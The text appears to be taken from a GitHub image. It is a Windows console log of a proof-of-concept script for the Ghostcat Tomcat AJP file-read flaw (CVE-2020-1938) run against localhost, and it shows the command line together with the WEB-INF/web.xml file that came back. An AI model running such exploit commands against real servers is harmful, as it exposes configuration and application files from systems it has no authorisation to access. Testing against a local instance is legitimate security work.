 E:\CVE-2020-1938\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f W
EB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

E:\CVE-2020-1938\CNVD-2020-10487-Tomcat-Ajp-lfi-master>_